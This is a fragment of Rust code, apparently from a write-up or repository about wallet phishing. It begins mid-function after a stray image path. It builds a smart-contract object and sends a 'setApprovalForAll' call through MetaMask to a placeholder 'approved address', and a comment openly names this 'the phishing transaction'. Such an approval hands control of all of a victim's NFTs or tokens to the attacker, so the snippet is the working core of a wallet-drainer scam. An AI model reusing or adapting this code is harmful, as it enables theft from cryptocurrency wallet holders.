 // Get current user account
let account = eth.accounts().await.unwrap()[0];
// Create contract object
let contract = Contract::from_json(
eth,
Address::from_str("[The Contract Address]").unwrap(),
include_bytes!("abi.json"),
)
.unwrap();
// Send the phishing transaction to MetaMask Wallet
contract
.call_with_confirmations(
"setApprovalForAll",
(Address::from_str("[The Approved Address]").unwrap(), true),
account,
Options::default(),
1,
)
.await
.unwrap();
}